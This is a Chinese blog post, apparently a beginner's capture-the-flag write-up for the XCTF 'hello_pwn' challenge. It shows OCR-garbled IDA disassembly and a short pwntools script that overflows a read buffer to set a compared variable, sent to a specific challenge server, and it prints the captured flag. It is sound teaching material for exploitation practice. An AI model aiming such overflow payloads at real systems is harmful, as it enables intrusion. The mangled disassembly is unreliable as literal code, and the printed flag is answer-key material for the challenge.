## XCTF hello\_pwn题目



**最後的joker** ● 于 2021-11-14 22:41:25 发布 ● 2148 ☆ 收藏 分类专栏: 硬着头皮上的pwn 文章标签: 安全 web安全 pwn 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/weixin\_45643931/article/details/121325105</u>版权



通着头皮上的pwn 专栏收录该内容

1篇文章0订阅

订阅专栏

第一个题目通过EXP脚本连接上就出现了flag,懒得写WP 这个题目是XCTF的第二个题,也是我接触的第一个正式的pwn题目



## 直接下载附件 之后用IDA打开



## 打开以后,也不是很确定干啥,就直接ALT+T(搜索)

| 0400686  | ţ | Attributes: bp-based frame         |             |                       |  |  |  |  |  |  |
|----------|---|------------------------------------|-------------|-----------------------|--|--|--|--|--|--|
| 0400686  | 9 | 🐏 Text search (slow!)              | × main+5Cip |                       |  |  |  |  |  |  |
| 0400686  |   | String CTR                         |             |                       |  |  |  |  |  |  |
| 0400687  |   | lao.txt"                           |             |                       |  |  |  |  |  |  |
| 040068F  |   | Parameters Direction               | Direction   |                       |  |  |  |  |  |  |
| 0400694  |   | Case sensitive O Search Down       |             |                       |  |  |  |  |  |  |
| 0400699  |   | Regular expression Search Up       |             |                       |  |  |  |  |  |  |
| 0400690  |   | Identifier                         |             |                       |  |  |  |  |  |  |
| 040069A  | ٦ | Treating                           |             |                       |  |  |  |  |  |  |
| 040069B  |   |                                    |             |                       |  |  |  |  |  |  |
| 040069B  | , | ✓ Find all occurences              |             |                       |  |  |  |  |  |  |
| 040069B  | ; |                                    |             |                       |  |  |  |  |  |  |
| 040069B  |   | 0 <u>k</u> Cancel                  |             |                       |  |  |  |  |  |  |
| 0400698  | 3 | intcdeci main(int, char **, char * | *)          | DOTO VDEE, start+10to |  |  |  |  |  |  |
| 0400698  |   | ain prochear<br>pueb rbp           | 1           | DHIH AREF: STAFTTIDIO |  |  |  |  |  |  |
| 10200000 |   | nou rbp rep                        |             |                       |  |  |  |  |  |  |
| 040069F  |   | mou edi. 3Ch                       |             | seconds               |  |  |  |  |  |  |
| 04006A4  |   | call alarm                         |             |                       |  |  |  |  |  |  |
| 04006A9  |   | mov rax, cs:stdout                 |             |                       |  |  |  |  |  |  |
| 04006B0  |   | mov esi, 0                         | ;           | buf                   |  |  |  |  |  |  |
| 04006B5  |   | mov rdi, rax                       | ;           | stream                |  |  |  |  |  |  |
| 04006B8  |   | call _setbuf                       |             |                       |  |  |  |  |  |  |
| 04006BD  |   | mov edi, <mark>offset</mark> s     | ;           | "~~ webelie @最後的joker |  |  |  |  |  |  |

搜索CTF,flag之类的



之后就搜到了CTF的一句话

|        | 000000000000000000   | 1                | 1.1.1       |                    |                                           |          |
|--------|----------------------|------------------|-------------|--------------------|-------------------------------------------|----------|
| .text  | :0000000000000000598 | Abbribuber       | hasheed d   |                    |                                           |          |
| . text | :0000000000000000558 | ; Httributes:    | bp-based t  | rame               |                                           |          |
| .text  | :00000000000400698   |                  |             |                    |                                           |          |
| . text | :0000000000040069B   | ; intcdeci       | main(int,   | char **, char **)  |                                           |          |
| .text  | :000000000040069B    | main             | proc nea    | <b>F</b>           | DATA XREF: start+10To                     |          |
| .text  | :0000000000040069B   |                  | push        | гър                |                                           |          |
| .text  | :0000000000040069C   |                  | nov         | rbp, rsp           |                                           |          |
| .text  | :000000000040069F    |                  | mou         | edi, 3Ch ;         | seconds                                   |          |
| .text  | :00000000004006A4    |                  | call        | _alarm             |                                           |          |
| .text  | :00000000004006A9    |                  | mou         | rax, cs:stdout     |                                           |          |
| .text  | :00000000004006B0    |                  | mou         | es1, 0 ;           | buf                                       |          |
| .text  | :00000000004006B5    |                  | mou         | rdi, rax ;         | stroam                                    |          |
| .text  | :00000000004006B8    |                  | call        | _setbuf            |                                           |          |
| .text  | :00000000004006BD    |                  | mou         | edi, offset s      | welcome to ctf ~~                         |          |
| .text  | :00000000004006C2    |                  | call        | _puts              |                                           |          |
| .text  | :00000000004006C7    |                  | mov         | edi, offset aLets0 | etHellowo : "lets get helloworld for bof" |          |
| .text  | :00000000004006CC    |                  | call        | _puts              |                                           |          |
| .text  | :000000000004006D1   |                  | nov         | edx, 10h ;         | nbytes                                    |          |
| .text  | :00000000004006D6    |                  | BOV         | esi, offset unk_60 | 1068 ; buf                                |          |
| .text  | :00000000004006DB    |                  | mov         | edi.0;             | fd                                        |          |
| .text  | :00000000004006E0    |                  | call        | _read              |                                           |          |
| .text  | :00000000004006E5    |                  | mou         | eax, cs:dword_6010 | SC .                                      |          |
| .text  | :00000000004006EB    |                  | cmp         | eax, 6E756161h     |                                           |          |
| .text  | :00000000004006F0    |                  | jnz         | short loc_4006FC   |                                           |          |
| .text  | :00000000004006F2    |                  | mou         | eax, 0             |                                           |          |
| .text  | :00000000004006F7    |                  | call        | sub_400686         |                                           |          |
| .text  | :00000000004006FC    |                  |             | -                  |                                           |          |
| .text  | :00000000004006FC    | loc_4006FC:      |             |                    | CODE XREF: main+551j                      |          |
| text   | :00000000004006FC    | -                | mou         | eax, 0             |                                           |          |
| . text | :0000000000400701    |                  | pop         | rbp                |                                           |          |
| 000000 | 59F 00000000040069F  | : main+4 (Synchr | onized with | Hex View-1)        | CSDN @最                                   | 後的jioker |

双击进去



然后按下F5 查看伪代码

而这里的if语句告诉了我们很多信息,如果XXX,就OOO双击函数进去



分析一下,应该是当...6C = 1853186401 时进入...0686()函数获得flag。



而这两个数据相差4个字节,更方便通过EXP脚本来获得flag

那么接下来通过编写EXP脚本来获得flag





因为考虑到部分新手不会用linux的操作系统,我简洁说一下 首先打开终端

输入 vim hellopwn.py 这样进入到了hellopwn.py的文件里 之后输入 i,这样就是编译模式 再把代码输入进去就行

输入完之后得进行保存

:wq

jojo@ubuntu: ~/桌面/pwn 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H) from pwn import \* p=remote('111.200.241.244',65374) payload ='a'\*4+p64(1853186401) #p.recvuntil("bof") #p.recvuntil("lets get helloworld for bof")



[\*] Closed connection to 111.200.241.244 port oss/ jojo@ubuntu:~/桌面/pwn\$ vim hellopwn.py jojo@ubuntu:~/桌面/pwn\$ python hellopwn.py

最后 python xxxx.py 运行文件



## 得到flag

cyberpeace{20cf77ccddf0364a56844f85d010724b}





赢取流量/现金/CSDN周边激励大奖